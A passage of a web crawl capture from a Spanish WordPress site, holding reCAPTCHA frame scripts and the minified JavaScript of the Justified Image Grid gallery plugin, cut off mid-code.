M6WVoXzGOIfJ52kOrm0Oy8\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://westys.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ppQeD9KFu/wxTjsJ02OOReLCH5EuNmNTU5JJgHwioJU\\u003d\x22,1,0,null,1,1768750429333,0,0,[147,122,217,158,225],null,[147,145,40],\x22RC-Ux5wVLjDjFLLBw\x22,null,null,null,null,null,\x220dAFcWeA6CVOC-I7wuNmBdjgRQ9CBgzkL1Y9XDkJlLD8DA-93xriMWrvIMXdB5RMhot01mH1bEaRrLRgyvlK1pPQbz4o5vsiwqzA\x22,1768833229278]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mY4U5vsVfe1LijTmzWFUpw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768746830888');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://westys.es/wp-content/plugins/justified-image-grid/js/justified-image-grid.min.js
body_size: 18115
content:
function _typeof(e){return _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},_typeof(e)}function loadJustifiedImageGrid(e){e.justifiedImageGrid=function(t,i){var r={targetHeight:190,heightDeviation:40,limitByViewport:"yes",aspectRatio:"",disableCropping:"",randomizeWidth:"",margins:4,animSpeed:300,limit:0,initiallyLoad:"",maxRows:"",linkClass:"",linkRel:"jig[*instance*]",linkAttributeName:"",linkAttributeValue:"",linkAttribute:"",linkTitleField:"description",imgAltField:"title",wrapText:"no",readingDirection:"ltr",loadMore:"off",loadMoreText:"Load more",loadMoreCountText:"(*count* images remaining)",loadMoreOffset:100,loadMoreAutoWidth:"on",disableHover:"no",downloadLink:"no",lightboxLink:"no",verticalCenterCaptions:"off",customFonts:"yes",captionHeight:54,quality:90,retinaReady:"yes",retinaQuality:"auto",minRetinaQuality:30,maxRetinaDensity:3,caption:"fade",captionMatchWidth:"no",captionMatchWidthForceNo:!1,titleField:"title",captionField:"description",lightbox:"prettyphoto",lightboxInit:"jigAddLightbox1",overlay:"hovered",overlayIcon:"off",bordersTotal:0,innerBorder:"always",innerBorderWidth:0,innerBorderAnimate:"width",middleBorder:"always",middleBorderWidth:0,middleBorderColor:"white",outerBorder:"always",outerBorderColor:"black",specialFx:"off",specialFxType:"desaturate",captionFxVisibility:"in_front_of_overlay",specialFxOptions:"",specialFxBlend:1,incompleteLastRow:"normal",errorChecking:"yes",suppressErrors:"no",retryCount:0,resizeCount:0,errorChecked:!1,errorImages:[],filters:!1,filterMultiple:"no",filterStyle:"buttons",L2filters:!1,L2FilterMultiple:"no",L2FilterStyle:"buttons",filterSmallestColor:"#A3A3A3",filterSmallestSize:11,filterLargestColor:"#000000",filterLargestSize:22,separatorCharacter:" - ",thumbnailFilename:"normal",imageFormat:"auto",cropZone:"",instance:1,element:e(t),lastWindowWidth:e(window).width()},a=this,o=e.extend({},r,i),n="object"===_typeof(e.support)&&"opacity"in e.support&&!e.support.opacity,l="",s=!!window.chrome&&!/opera|opr/i.test(navigator.userAgent);this.s=o;try{l=window.navigator.userAgent.indexOf("MSIE ")>0||!!navigator.userAgent.match(/Trident.*rv\:11\./),"Netscape"==navigator.appName&&-1===navigator.appVersion.indexOf("Trident")&&-1!==navigator.appVersion.indexOf("Edge")&&(l=!0)}catch(e){l=!1}var d=!1;"ontouchstart"in document.documentElement&&(d=!0),void 0!==t.dataset.touchedByJIG&&e("> *:not(.jig-clearfix)",t).remove(),a.init=function(){if(o.originalTargetHeight=o.targetHeight,o.minHeight=o.originalMinHeight=o.targetHeight-o.heightDeviation,o.maxHeight=o.originalMaxHeight=o.targetHeight+o.heightDeviation,o.prevScreenHeightLimitRatio=-1,o.defaultHeightRatio=o.originalDefaultHeightRatio=o.targetHeight/o.maxHeight,o.originalLimit=o.limit,o.hiddenOpacity=n?.01:0,l&&o.element.addClass("jig-ua-ie"),n&&o.element.addClass("jig-ua-old-ie"),!1===d?o.element.addClass("jig-no-touch"):o.element.addClass("jig-touch"),"no"!==o.lightbox&&"links-off"!==o.lightbox&&"new_tab"!==o.lightbox)if(o.hiddenLinkClass=""!==o.linkClass?'class="jig-link jig-hiddenLink '+o.linkClass+'" ':'class="jig-link jig-hiddenLink" ',o.linkClass=""!==o.linkClass?'class="jig-link '+o.linkClass+'" ':'class="jig-link" ',-1!==o.linkRel.indexOf("*instance*"))o.linkRel='rel="'+o.linkRel.replace("*instance*",o.instance)+'" ';else if(-1!==o.linkRel.indexOf("auto"))switch(o.lightbox){case"prettyphoto":o.linkRel='rel="'+o.linkRel.replace("auto","prettyPhoto["+o.instance+"]")+'" ';break;case"colorbox":o.linkRel='rel="'+o.linkRel.replace("auto","colorBox["+o.instance+"]")+'" ';break;default:o.linkRel='rel="'+o.linkRel.replace("auto","gallery["+o.instance+"]")+'" '}else o.linkRel='rel="'+o.linkRel+'" ';else o.linkClass="",o.hiddenLinkClass="",o.linkRel="";if(""!==o.linkAttributeName&&(""!==o.linkAttributeValue?o.linkAttribute=" "+o.linkAttributeName+'="'+o.linkAttributeValue+'"':o.linkAttribute=" "+o.linkAttributeName+'=""'),"function"==typeof window.jigHookItems&&(o.items=window.jigHookItems(o.items)),o.allItems=o.selectedItems=o.items.slice(),o.aspectRatio&&(o.maxWidth=Math.floor(o.maxHeight*parseFloat(o.aspectRatio)),"normal"==o.incompleteLastRow&&(o.incompleteLastRow="match","off"!==o.loadMore&&(o.incompleteLastRow="flexible-match"))),"yes"==o.retinaReady&&(void 0===window.devicePixelRatio||1==window.devicePixelRatio?(o.retinaReady="no",o.devicePixelRatio=1):window.devicePixelRatio>o.maxRetinaDensity?o.devicePixelRatio=o.maxRetinaDensity:o.devicePixelRatio=window.devicePixelRatio),"yes"==o.retinaReady&&("auto"==o.retinaQuality?(o.quality=Math.ceil(o.quality/o.devicePixelRatio),o.quality=o.quality>o.minRetinaQuality?o.quality:o.minRetinaQuality):o.quality=o.retinaQuality),"yes"==o.disableCropping&&(o.minHeight=o.originalMinHeight=50),"captions"==o.specialFx&&"below"==o.caption&&(o.specialFx="off"),"yes"==o.customFonts&&"off"!==o.caption&&("below"==o.caption||"off"!==o.verticalCenterCaptions||"captions"==o.specialFx)){var i=e("body").find(".jig-fontCheck");if(0===i.length){e("body").append('<div class="jig-fontCheck">!"\'\\#$%&amp;()*+,-./0123456789:;&lt;=&gt;?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[]^_abcdefghijklmnopqrstuvwxyz{|}~ A quick brown fox jumps over the lazy dog.</div>');var r=(i=e("body").find(".jig-fontCheck")).width(),s=0,f=setInterval((function(){s++;var t=i.width();r!=t&&0!==t?(e("body").trigger("jig-fontLoaded"),i.remove(),clearInterval(f)):s>50&&(i.remove(),clearInterval(f))}),100)}}var h,p=function(){return!1},u=p,m=p,w=p,v=p,y=p,j=p,b=p,x=p,k=p,I=p,L=p,R=p,W=function(t,i,r,a){if("captions"!==o.specialFx||".jig-caption-wrapper .jig-caption"!==i)t.find(i).JIGhoverFlow(r,{opacity:a},o.animSpeed);else{var n=t.find(i),l=C(n,!0);n.JIGhoverFlow(r,{opacity:a},{duration:o.animSpeed,progress:function(){0!==e(this).closest(".jig-cw-role-real").length&&T(l)}})}},M=function(t,i,r,a){if("captions"!==o.specialFx)t.find(i).JIGhoverFlow(r,{height:a},o.animSpeed,"JIGeaseInOutQuad");else{var n=t.find(i),l=C(n);n.JIGhoverFlow(r,{height:a},{duration:o.animSpeed,easing:"JIGeaseInOutQuad",progress:function(){0!==e(this).closest(".jig-cw-role-real").length&&T(l)}})}},F=function(t,i,r,a){if("captions"!==o.specialFx)t.find(i).JIGhoverFlow(r,{height:a},{duration:o.animSpeed,easing:"JIGeaseInOutQuad",progress:function(){var e=t.find(".jig-caption-wrapper"),i=t.parent();e.css("top",Math.round(i.height()/2-e.height()/2))}});else{var n=t.find(i),l=C(n),s=n.closest(".jig-caption");t.find(i).JIGhoverFlow(r,{height:a},{duration:o.animSpeed,easing:"JIGeaseInOutQuad",progress:function(){var i=t.find(".jig-caption-wrapper"),r=t.parent();i.css("top",Math.round(r.height()/2-s.height()/2)),0!==e(this).closest(".jig-cw-role-real").length&&T(l)},complete:function(){"slide"!=o.caption&&"reverse-slide"!=o.caption||"hide"!=a||t.find(".jig-cw-role-effect").height(.01)}})}},A=function(e,t,i,r){e.find(t).JIGhoverFlow(i,{opacity:r},o.animSpeed)},_=function(e,t,i,r){e.find(t).JIGhoverFlow(i,{borderLeftWidth:r,borderTopWidth:r,borderRightWidth:r,borderBottomWidth:r},o.animSpeed)};switch(o.overlay){case"hovered":"on"===o.overlayIcon?(u=function(e){W(e,"div.jig-overlay-wrapper, div.jig-overlay-icon-wrapper","mouseenter","show")},m=function(e){W(e,"div.jig-overlay-wrapper, div.jig-overlay-icon-wrapper","mouseleave","hide")}):(u=function(e){W(e,"div.jig-overlay-wrapper","mouseenter","show")},m=function(e){W(e,"div.jig-overlay-wrapper","mouseleave","hide")});break;case"others":"on"===o.overlayIcon?(u=function(e){W(e,"div.jig-overlay-wrapper, div.jig-overlay-icon-wrapper","mouseenter","hide")},m=function(e){W(e,"div.jig-overlay-wrapper, div.jig-overlay-icon-wrapper","mouseleave","show")}):(u=function(e){W(e,"div.jig-overlay-wrapper","mouseenter","hide")},m=function(e){W(e,"div.jig-overlay-wrapper","mouseleave","show")})}switch(o.innerBorder){case"hovered":switch(o.innerBorderAnimate){case"width":b=function(e){_(e,"div.jig-border","mouseenter",o.innerBorderWidth+"px")},x=function(e){_(e,"div.jig-border","mouseleave",0)};break;case"opacity":b=function(e){W(e,"div.jig-border","mouseenter","show")},x=function(e){W(e,"div.jig-border","mouseleave","hide")};break;case"off":b=function(t){e(t).find("div.jig-border").show()},x=function(t){e(t).find("div.jig-border").hide()}}break;case"others":switch(o.innerBorderAnimate){case"width":b=function(e){_(e,"div.jig-border","mouseenter",0)},x=function(e){_(e,"div.jig-border","mouseleave",o.innerBorderWidth+"px")};break;case"opacity":b=function(e){W(e,"div.jig-border","mouseenter","hide")},x=function(e){W(e,"div.jig-border","mouseleave","show")};break;case"off":b=function(t){e(t).find("div.jig-border").hide()},x=function(t){e(t).find("div.jig-border").show()}}}switch(o.middleBorder){case"hovered":k=function(t){e(t).parent().parent("div.jig-imageContainer").css("background",o.middleBorderColor)},I=function(t){e(t).parent().parent("div.jig-imageContainer").css("background","transparent")};break;case"others":k=function(t){e(t).parent().parent("div.jig-imageContainer").css("background","transparent")},I=function(t){e(t).parent().parent("div.jig-imageContainer").css("background",o.middleBorderColor)}}switch(o.outerBorder){case"hovered":L=function(t){e(t).parent().parent("div.jig-imageContainer").css("border-color",o.outerBorderColor)},R=function(t){e(t).parent().parent("div.jig-imageContainer").css("border-color","transparent")};break;case"others":L=function(t){e(t).parent().parent("div.jig-imageContainer").css("border-color","transparent")},R=function(t){e(t).parent().parent("div.jig-imageContainer").css("border-color",o.outerBorderColor)}}if(n)switch(o.specialFx){case"others":w=function(e){A(e,".jig-pixastic","mouseleave",.01)},v=function(e){A(e,".jig-pixastic","mouseleave",o.specialFxBlend)};break;case"hovered":w=function(e){A(e,".jig-pixastic","mouseenter",o.specialFxBlend)},v=function(e){A(e,".jig-pixastic","mouseleave",.01)}}else switch(o.specialFx){case"others":w=function(e){A(e,".jig-pixastic","mouseenter",.01)},v=function(e){A(e,".jig-pixastic","mouseleave",o.specialFxBlend)};break;case"hovered":w=function(e){A(e,".jig-pixastic","mouseenter",o.specialFxBlend)},v=function(e){A(e,".jig-pixastic","mouseleave",.01)}}switch(o.caption){case"fade":y=function(e){W(e,".jig-caption-wrapper .jig-caption","mouseenter","show")},j=function(e){W(e,".jig-caption-wrapper .jig-caption","mouseleave","hide")};break;case"reverse-fade":y=function(e){W(e,".jig-caption-wrapper .jig-caption","mouseenter","hide")},j=function(e){W(e,".jig-caption-wrapper .jig-caption","mouseleave","show")};break;case"slide":n?(y=function(e){W(e,".jig-caption-wrapper .jig-caption","mouseenter","show")},j=function(e){W(e,".jig-caption-wrapper .jig-caption","mouseleave","hide")}):"off"==o.verticalCenterCaptions||"simple"==o.verticalCenterCaptions?(y=function(e){M(e,".jig-caption-wrapper .jig-caption","mouseenter","show")},j=function(e){M(e,".jig-caption-wrapper .jig-caption","mouseleave","hide")}):(y=function(e){F(e,".jig-caption-wrapper .jig-caption","mouseenter","show")},j=function(e){F(e,".jig-caption-wrapper .jig-caption","mouseleave","hide")});break;case"reverse-slide":n?(y=function(e){W(e,".jig-caption-wrapper .jig-caption","mouseenter","hide")},j=function(e){W(e,".jig-caption-wrapper .jig-caption","mouseleave","show")}):"off"==o.verticalCenterCaptions||"simple"==o.verticalCenterCaptions?(y=function(e){M(e,".jig-caption-wrapper .jig-caption","mouseenter","hide")},j=function(e){M(e,".jig-caption-wrapper .jig-caption","mouseleave","show")}):(y=function(e){F(e,".jig-caption-wrapper .jig-caption","mouseenter","hide")},j=function(e){F(e,".jig-caption-wrapper .jig-caption","mouseleave","show")});break;case"mixed":"off"==o.verticalCenterCaptions||"simple"==o.verticalCenterCaptions?(y=function(e){M(e,".jig-caption-wrapper .jig-caption-description-wrapper","mouseenter","show")},j=function(e){M(e,".jig-caption-wrapper .jig-caption-description-wrapper","mouseleave","hide")}):(y=function(e){F(e,".jig-caption-wrapper .jig-caption-description-wrapper","mouseenter","show")},j=function(e){F(e,".jig-caption-wrapper .jig-caption-description-wrapper","mouseleave","hide")});break;case"reverse-mixed":"off"==o.verticalCenterCaptions||"simple"==o.verticalCenterCaptions?(y=function(e){M(e,".jig-caption-wrapper .jig-caption-description-wrapper","mouseenter","hide")},j=function(e){M(e,".jig-caption-wrapper .jig-caption-description-wrapper","mouseleave","show")}):(y=function(e){F(e,".jig-caption-wrapper .jig-caption-description-wrapper","mouseenter","hide")},j=function(e){F(e,".jig-caption-wrapper .jig-caption-description-wrapper","mouseleave","show")})}if("yes"!==o.disableHover&&(o.element.on("mouseenter mouseleave","a",(function(t){var i=e(this);"none"!==i.css("display")&&(t.stopImmediatePropagation(),"mouseenter"===t.type?(u(i),w(i),y(i),b(i),k(i),L(i),i.data("title",i.attr("title")),i.removeAttr("title")):(m(i),v(i),j(i),x(i),I(i),R(i),i.attr("title",i.data("title"))))})),o.element.on("mousedown","a",(function(t){e(this).attr("title",e(this).data("title"))}))),e("body").one("jig-fontLoaded",c),"off"!==o.loadMore&&(o.loadMoreCounter=0,"carousel"==o.lightbox&&o.element.on("click",(function(t){if(e(t.target).hasClass("justified-image-grid"))return t.stopPropagation(),void t.preventDefault()})),o.element.on("click",".jig-loadMoreButton",S)),"prettyphoto"==o.lightbox&&"undefined"!=typeof jigOtherPrettyPhotoIsPresent&&e(document).ready((function(){setTimeout((function(){window[o.lightboxInit]()}),10)})),o.filters||o.L2filters){if(o.filteredImages=[],o.filters){var B,G;o.filterMultiple=o.filterMultiple||"no",o.filterStyle=o.filterStyle||"buttons","buttons"==o.filterStyle?(o.filterType="Button",B="div"):(o.filterType="Tag",B="span");var P='<div id="jig'+o.instance+"-filter"+o.filterType+'s" class="jig-filter'+o.filterType+"s "+("no"!==o.filterMultiple?"jig-filterMultiple ":"jig-filterSingle ")+(d?"jig-touch ":"jig-no-touch ")+(l?"jig-ua-ie":"")+'jig-clearfix" data-filter-level="1">';for(G in o.filters)H(o.filters,G)&&(o.filteredImages[G]=[],P+="<"+B+' class="jig-filter'+o.filterType+'" data-filter-slug="'+G+'">'+o.filters[G]+"</"+B+">");P+="</div>",o.element.before(P),void 0!==o.filteredImages["all-items-nofilter"]&&(o.filteredImages["all-items-nofilter"]=o.selectedItems.slice());for(var z=0,E=o.selectedItems.length;z<E;z+=1)if(o.selectedItems[z].filters)for(var O=0,D=o.selectedItems[z].filters.length;O<D;O+=1)void 0!==o.filteredImages[o.selectedItems[z].filters[O][0]]&&"function"==typeof o.filteredImages[o.selectedItems[z].filters[O][0]].push&&o.filteredImages[o.selectedItems[z].filters[O][0]].push(o.selectedItems[z]);var N=e("#jig"+o.instance+"-filter"+o.filterType+"s .jig-filter"+o.filterType+'[data-filter-slug="all-items-nofilter"]');if(N.length>0&&e("#jig"+o.instance+"-filter"+o.filterType+"s .jig-filter"+o.filterType).first().attr("data-filter-slug")!==N.attr("data-filter-slug")&&N.parent().prepend(N),"tags"==o.filterStyle){for(G in o.filters)H(o.filters,G)&&e("#jig"+o.instance+"-filter"+o.filterType+'s .jig-filterTag[data-filter-slug="'+G+'"]').attr("rel",o.filteredImages[G].length);e.fn.tagcloud.defaults={size:{start:o.filterSmallestSize,end:o.filterLargestSize,unit:"px"},color:{start:o.filterSmallestColor,end:o.filterLargestColor}},N.length>0?(N.css({"font-size":o.filterLargestSize,color:o.filterLargestColor}),e("#jig"+o.instance+"-filter"+o.filterType+"s .jig-filter"+o.filterType).slice(1).tagcloud()):e("#jig"+o.instance+"-filter"+o.filterType+"s .jig-filter"+o.filterType).tagcloud()}e("#jig"+o.instance+"-filter"+o.filterType+"s").on("click",".jig-filter"+o.filterType,g)}if(o.L2filters){var J,Q;o.L2filterMultiple=o.L2filterMultiple||"no",o.L2filterStyle=o.L2filterStyle||"buttons","buttons"==o.L2filterStyle?(o.L2filterType="Button",J="div"):(o.L2filterType="Tag",J="span"),o.L2filteredImages=[];var q='<div id="jig'+o.instance+"-L2filter"+o.L2filterType+'s" class="jig-filter'+o.L2filterType+"s "+("no"!==o.L2filterMultiple?"jig-filterMultiple ":"jig-filterSingle ")+(d?"jig-touch ":"jig-no-touch ")+(l?"jig-ua-ie":"")+'jig-clearfix" data-filter-level="2">';for(Q in o.L2filters)H(o.L2filters,Q)&&(o.L2filteredImages[Q]=[],q+="<"+J+' class="jig-filter'+o.L2filterType+'" data-filter-slug="'+Q+'">'+o.L2filters[Q]+"</"+J+">");q+="</div>",o.element.before(q),void 0!==o.L2filteredImages["all-items-nofilter"]&&(o.L2filteredImages["all-items-nofilter"]=o.selectedItems.slice());for(var U=0,$=o.selectedItems.length;U<$;U+=1)if(o.selectedItems[U].L2filters)for(var V=0,Z=o.selectedItems[U].L2filters.length;V<Z;V+=1)void 0!==o.L2filteredImages[o.selectedItems[U].L2filters[V][0]]&&"function"==typeof o.L2filteredImages[o.selectedItems[U].L2filters[V][0]].push&&o.L2filteredImages[o.selectedItems[U].L2filters[V][0]].push(o.selectedItems[U]);var K=e("#jig"+o.instance+"-L2filter"+o.L2filterType+"s .jig-filter"+o.L2filterType+'[data-filter-slug="all-items-nofilter"]');if(K.length>0&&e("#jig"+o.instance+"-L2filter"+o.L2filterType+"s .jig-filter"+o.L2filterType).first().attr("data-filter-slug")!==K.attr("data-filter-slug")&&K.parent().prepend(K),"tags"==o.L2filterStyle){for(Q in o.L2filters)H(o.L2filters,Q)&&e("#jig"+o.instance+"-L2filter"+o.L2filterType+'s .jig-filterTag[data-filter-slug="'+Q+'"]').attr("rel",o.L2filteredImages[Q].length);e.fn.tagcloud.defaults={size:{start:o.filterSmallestSize,end:o.filterLargestSize,unit:"px"},color:{start:o.filterSmallestColor,end:o.filterLargestColor}},K.length>0?(K.css({"font-size":o.filterLargestSize,color:o.filterLargestColor}),e("#jig"+o.instance+"-L2filter"+o.L2filterType+"s .jig-filter"+o.L2filterType).slice(1).tagcloud()):e("#jig"+o.instance+"-L2filter"+o.L2filterType+"s .jig-filter"+o.L2filterType).tagcloud()}e("#jig"+o.instance+"-L2filter"+o.L2filterType+"s").on("click",".jig-filter"+o.L2filterType,g)}g()}else a.createGallery();o.element.trigger("jig-created"),e(window).resize((function(){void 0!==h&&clearTimeout(h),h=setTimeout((function(){a.createGallery("resize"),o.element.trigger("jig-resized")}),100)})),t.dataset.touchedByJIG=!0},a.createGallery=function(t){if(!1===e.JIGjQueryMinVersion("1.7"))return JIGjQueryMinVersion("1.7",!0),!1;var i,r=Math.round(o.element.width()),l=e(window).width();void 0===o.fixedWidth?(o.element.css("width","").css("width",Math.round(o.element.width())),0===o.element.width()?void 0===o.fallbackWidth?0!==r&&l==o.lastWindowWidth?o.element.css("width",r+"px"):(i=0,o.element.parents().each((function(t,r){var a=e(r),n=e(r).parent(),s=a.width();if(a.is(":visible")&&0!==s)return o.element.css("width",s-i+"px"),void 0===n.data("jigAddedTabsHandler")&&(n.on("click",(function(t){l!==e(window).width()&&n.find(".justified-image-grid").each((function(){var t=e(this);t.is(":visible")&&t.data("justifiedImageGrid").createGallery("resize")}))})),n.data("jigAddedTabsHandler",!0)),!1;i+=a.outerWidth(!0)-a.width()}))):o.element.css("width",o.fallbackWidth+"px"):o.element.width()>1e4&&(o.element.css("width",l),e(window).on("load",(function(){a.createGallery("resize")})))):o.element.css("width","").css("width",o.fixedWidth);var s=Math.round(o.element.width());if(s<9)return o.retryCount>10?void o.element.find(".jig-clearfix").html("The element is invisible or too thin, upon page loading. In case of using tabs, try a Custom width in the General settings and you may also use a fixed width. (Justified Image Grid)"):void(o.retryBuilding=setTimeout((function(){o.retryCount++,a.createGallery()}),100));if(o.retryBuilding&&clearTimeout(o.retryBuilding),o.element.find(".jig-clearfix").empty(),o.justResized=!1,"resize"===t){if(o.areaWidth&&o.areaWidth==s)return;o.justResized=!0}if(o.element.find(".jig-overflow a *:not(div)").off(),o.areaWidth=s,o.row=[],o.fullWidth=o.extra=0,o.rows=[],o.unshifts=[],o.screenHeight=e(window).height(),o.screenHeightLimitRatio=Math.min(o.screenHeight/o.originalMaxHeight,1),"yes"===o.limitByViewport&&o.prevScreenHeightLimitRatio!==o.screenHeightLimitRatio){if(o.screenHeightLimitRatio<1?(o.maxHeight=o.screenHeight,o.targetHeight=Math.round(o.maxHeight-o.heightDeviation*o.screenHeightLimitRatio),o.minHeight=50!=o.minHeight?Math.round(o.targetHeight-o.heightDeviation*o.screenHeightLimitRatio):50,o.defaultHeightRatio=o.targetHeight/o.maxHeight):(o.maxHeight=o.originalMaxHeight,o.targetHeight=o.originalTargetHeight,o.minHeight=o.originalMinHeight,o.defaultHeightRatio=o.originalDefaultHeightRatio),-1!=o.prevScreenHeightLimitRatio||1!=o.screenHeightLimitRatio)for(var d in o.selectedItems)H(o.selectedItems,d)&&(void 0===o.selectedItems[d].originalWidth&&(o.selectedItems[d].originalWidth=o.selectedItems[d].width),o.selectedItems[d].width=Math.round(o.selectedItems[d].originalWidth*o.screenHeightLimitRatio));o.prevScreenHeightLimitRatio=o.screenHeightLimitRatio}if(o.items=o.selectedItems.slice(),!0===o.errorChecked&&!1===o.justResized){for(var g in o.items)if(H(o.items,g)&&-1!=e.inArray(void 0===o.items[g].photon?void 0===o.items[g].thumbUrl?o.items[g].url:o.items[g].thumbUrl:o.items[g].photon,o.errorImages)){var p=o.items[g];if(o.items.splice(g,1),o.filters){var u=e("#jig"+o.instance+"-filterButtons .jig-filterButtonSelected").attr("data-filter-slug");o.filteredImages[u]=o.items.slice();for(var m=1,w=o.filters.length;m<w;m+=1)for(var v=0,y=o.filteredImages[o.filters[m][0]].length;v<y;v+=1){var k=e.inArray(p,o.filteredImages[o.filters[m][0]]);-1!=k&&o.filteredImages[o.filters[m][0]].splice(k,1)}}}if(o.selectedItems=o.items.slice(),o.errorImages=[],0===o.selectedItems.length)return void M();o.errorChecked=!1}for(""!==o.maxRows&&0!==o.maxRows||(o.maxRows=1e3),o.rowcount=0,o.imagesShown=0,""!==o.initiallyLoad&&"off"!==o.loadMore&&0===o.loadMoreCounter&&(o.limit=parseInt(o.initiallyLoad,10)),0===o.limit?o.whileUntil=0:o.limit<o.selectedItems.length?o.whileUntil=o.items.length-o.limit:o.whileUntil=0;o.items.length>o.whileUntil&&o.rowcount<o.maxRows;){var L=h();!1!==L&&(o.rows.push(L),o.rowcount++)}o.imagesShown+=o.selectedItems.length-o.items.length,o.element.find(".jig-imageContainer").slice(o.imagesShown).remove(),o.imagesAlreadyAdded=o.element.find(".jig-imageContainer").length;for(var C,T=0,R=0,F=o.rows.length;R<F;R+=1)for(var A=0,_=o.rows[R].length;A<_;A+=1)T++,(C=o.rows[R][A]).container&&T<=o.imagesAlreadyAdded?b(C,o.rows[R].length,A):j(C,o.rows[R].length,A);if("links-off"!==o.lightbox&&"no"!==o.lightbox&&"new_tab"!==o.lightbox&&""!==o.linkrel){for(;o.unshifts.length>0;)void 0===(C=o.unshifts.shift()).linkContainer?x(C):o.currentHiddenLink=C.linkContainer;for(;o.items.length>0;)void 0===(C=o.items.shift()).linkContainer?x(C):o.currentHiddenLink=C.linkContainer;o.currentHiddenLink=void 0}if(void 0===o.fixedWidth&&(o.element.css("width","").css("width",Math.round(o.element.width())),0===o.element.width()&&o.element.css("width",o.areaWidth+"px")),e("img",o.element).not(".jig-hiddenImg").on("load",(function(){if(this.complete||void 0!==this.naturalWidth&&0!==this.naturalWidth||void 0!==this.readyState&&("complete"===this.readyState||4===this.readyState)||n){var t=e(this).closest("a"),i=e(this).closest(".jig-overflow");if(0!==t.length&&!0!==t.hasClass("jig-loaded"))if(t.addClass("jig-loaded"),"0"===i.css("opacity")&&i.css("opacity",1),"off"!=o.specialFx)e(this).clone().addClass("jig-pixastic").insertAfter(e(this)).on("load",I).each((function(){(this.complete||void 0!==this.naturalWidth&&0!==this.naturalWidth||void 0!==this.readyState&&("complete"===this.readyState||4===this.readyState))&&e(this).trigger("load")}));e(this).off("load")}else if("yes"==o.errorChecking){var r=/(?:\?src=)(.*)(?:&h=)|^(https?:\/\/.+?wp\.com.*)$/g.exec(e(this).attr("src"));null!==r?void 0!==r[1]?o.errorImages.push(r[1]):void 0!==r[2]&&o.errorImages.push(r[2]):o.errorImages.push(e(this).attr("src")),e(this).closest(".jig-imageContainer").addClass("jig-unloadable"),W()}})).on("error",(function(){if("yes"==o.errorChecking){var t=/(?:\?src=)(.*)(?:&h=)|^(https?:\/\/.+?wp\.com.*)$/g.exec(e(this).attr("src"));null!==t?void 0!==t[1]?o.errorImages.push(t[1]):void 0!==t[2]&&o.errorImages.push(t[2]):o.errorImages.push(e(this).attr("src")),e(this).closest(".jig-imageContainer").addClass("jig-unloadable"),W()}})).each((function(){(this.complete||void 0!==this.naturalWidth&&0!==this.naturalWidth||void 0!==this.readyState&&("complete"===this.readyState||4===this.readyState))&&e(this).trigger("load")})),"resize"!==t?f():"prettyphoto"==o.lightbox&&"undefined"!=typeof jigReCallPrettyPhotoAfterPossibleResize?setTimeout((function(){window[o.lightboxInit](),jigReCallPrettyPhotoAfterPossibleResize=void 0}),10):o.visibleImageCount!=e(".jig-imageContainer",o.element).length&&f(),"click"==o.loadMore||"scroll"==o.loadMore||"hybrid"==o.loadMore||"once"==o.loadMore){o.loadMoreButton=o.element.find(".jig-loadMoreButton");var B=o.selectedItems.length-o.limit,G=o.element.find(".jig-hiddenLink").length;if(1==o.loadMoreButton.length)B>0?(o.loadMoreButton.find(".jig-loadMoreButton-count").text(0!==G?G:B),"yes"===o.loadMoreAutoWidth&&o.loadMoreButton.css("width",o.loadMoreButton.find(".jig-loadMoreButton-inner").width())):o.loadMoreButton.remove();else if(B>0){var P="";o.loadMoreCountText&&"none"!==o.loadMoreCountText&&(P=(P=o.loadMoreCountText).replace("*count*",'<span class="jig-loadMoreButton-count">'+(0!==G?G:B)+"</span>")),o.loadMoreButton=e('<div class="jig-loadMoreButton"><span class="jig-loadMoreButton-inner">'+o.loadMoreText+(""!==P?"<br />"+P:"")+"</span></div>"),o.element.find(".jig-clearfix").after(o.loadMoreButton),"yes"===o.loadMoreAutoWidth&&o.loadMoreButton.css("width",o.loadMoreButton.find(".jig-loadMoreButton-inner").width())}"scroll"!=o.loadMore&&"hybrid"!=o.loadMore||e(window).scroll((function(){if(("scroll"==o.loadMore||"hybrid"==o.loadMore&&o.loadMoreCounter>0)&&o.selectedItems.length-o.limit>0){var t=o.element.find(".jig-loadMoreButton").offset();e(window).scrollTop()>=t.top-parseInt(o.loadMoreOffset,10)-e(window).height()&&S()}}))}if("no"!==o.wrapText){var z=o.element.find(".jig-imageContainer").last();0===o.element.find(".jig-flowSpacer").length&&o.element.find(".jig-imageContainer").last().after('<div class="jig-flowSpacer"></div>');var 